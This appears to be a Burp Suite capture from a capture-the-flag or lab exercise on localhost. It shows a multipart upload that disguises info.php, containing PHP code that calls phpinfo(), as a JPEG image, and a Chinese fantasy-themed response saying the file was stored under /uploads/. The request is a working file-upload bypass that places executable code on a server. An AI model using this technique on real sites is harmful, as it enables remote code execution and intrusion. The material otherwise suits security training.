 Request
Pretty Raw Hex Chinese \n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:57847
3 Content-Length: 215
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1:57847
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJpHVx4fBoJxqj6Ji
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:57847/index.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryJpHVx4fBoJxqj6Ji
23 Content-Disposition: form-data; name="spiritPattern"; filename="info.php"
24 Content-Type: image/jpeg
25
26 □□□111
27 <?= phpinfo();?>
28 ------WebKitFormBoundaryJpHVx4fBoJxqj6Ji--
29
Search 0 highlights
Done
Response
Pretty Raw Hex Render Chinese \n
灵纹已接收
灵纹上传成功！玉魄核心正在解析...
灵纹已存储于玉魄空间：/uploads/info.php
返回灵纹上传